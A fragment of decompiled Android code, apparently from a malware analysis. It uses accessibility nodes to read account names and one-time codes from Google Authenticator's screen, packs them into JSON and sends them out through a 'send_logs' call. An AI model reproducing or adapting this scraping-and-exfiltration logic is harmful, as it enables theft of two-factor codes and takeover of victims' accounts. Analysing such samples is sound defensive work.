 89 while (bool = iterator.hasNext(), bool) {
90 view = iterator.next();
91 checkCast(view,AccessibilityNodeInfo);
92 activeWindow = view.getChild(0);
93 activeWindow = activeWindow.getChild(0);
94 accountName = activeWindow.getText();
95 activeWindow = view.getChild(1);
96 activeWindow = activeWindow.getChild(0);
97 PIN = activeWindow.getText();
98 indexStr = Integer.valueOf(index);
99 user_i = c.concatenateStrings("user_",indexStr);
100 json.put(user_i,accountName);
101 indexStr = Integer.valueOf(index);
102 pin_i = c.concatenateStrings("pin_",indexStr);
103 json.put(pin_i,PIN);
104 index = index + 1;
105 }
106 }
110 JSONString = json.toString();
111 c.checkNull(JSONString,pSVar14);
112 paVar9.send_logs(this,"com.goolge.android.apps.authenticator2",JSONString,"googleauth");